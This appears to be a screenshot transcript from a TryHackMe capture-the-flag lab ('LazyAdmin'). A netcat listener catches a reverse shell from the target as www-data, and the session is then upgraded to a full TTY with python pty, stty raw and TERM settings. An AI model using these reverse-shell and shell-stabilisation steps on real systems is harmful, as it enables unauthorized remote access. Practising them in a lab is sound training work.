 Index of /content/inc/m...
root@leetCipher: ~/try...
~/tryhackme/lazyAdmi...
root@leetCipher: ~/try...
04:23 PM
root@leetCipher: ~/tryhackme/lazyAdmin
reverse-shell
┌──(root💀leetCipher)-[~/tryhackme/lazyAdmin]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.9.7.81] from (UNKNOWN) [10.10.31.168] 57254
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 23:29:20 up 12 min,  0 users,  load average: 0.29, 1.61, 1.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@THM-Chal:/$ ^Z
[1]+  Stopped                 nc -lnvp 1337
┌──(root💀leetCipher)-[~/tryhackme/lazyAdmin]
└─# stty raw -echo
┌──(root💀leetCipher)-[~/tryhackme/lazyAdmin]
nc -lnvp 1337
www-data@THM-Chal:/$
www-data@THM-Chal:/$
www-data@THM-Chal:/$
www-data@THM-Chal:/$ export TERM=xterm